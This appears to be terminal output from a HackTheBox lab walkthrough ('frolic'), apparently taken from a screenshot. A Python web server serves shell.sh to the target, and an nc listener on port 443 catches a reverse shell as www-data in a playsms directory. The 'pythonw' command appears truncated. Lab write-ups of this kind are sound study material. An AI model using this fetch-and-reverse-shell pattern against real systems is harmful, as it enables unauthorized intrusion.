 root@Kali:~/hackthebox/frolic# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.111 - - [15/Jun/2020 13:04:27] "GET /shell.sh HTTP/1.1" 200 -
root@Kali:~/hackthebox/frolic# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.111.
Ncat: Connection from 10.10.10.111:37820.
bash: cannot set terminal process group (1191): Inappropriate ioctl for device
bash: no job control in this shell
www-data@frolic:~/html/playsms$